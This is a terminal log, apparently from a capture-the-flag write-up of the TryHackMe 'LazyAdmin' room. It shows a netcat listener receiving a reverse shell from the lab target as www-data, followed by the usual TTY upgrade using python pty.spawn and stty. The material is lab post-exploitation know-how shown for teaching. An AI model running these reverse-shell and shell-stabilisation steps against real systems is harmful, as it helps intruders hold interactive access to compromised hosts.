 ┌──(kakashi㉿Akatsuki)-[~/THM/LazyAdmin]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.17.69.40] from (UNKNOWN) [10.10.160.30] 60826
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 201
9 i686 i686 i686 GNU/Linux
 15:47:52 up 32 min,  0 users,  load average: 0.00, 0.02, 0.26
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@THM-Chal:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(kakashi㉿Akatsuki)-[~/THM/LazyAdmin]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 1234
www-data@THM-Chal:/$ export TERM=xterm
www-data@THM-Chal:/$ whoami
www-data
www-data@THM-Chal:/$ ls
bin    dev   initrd.img      lost+found  opt   run   srv  usr      vmlinuz.old
boot   etc   initrd.img.old  media       proc  sbin  sys  var
cdrom  home  lib             mnt         root  snap  tmp  vmlinuz
www-data@THM-Chal:/$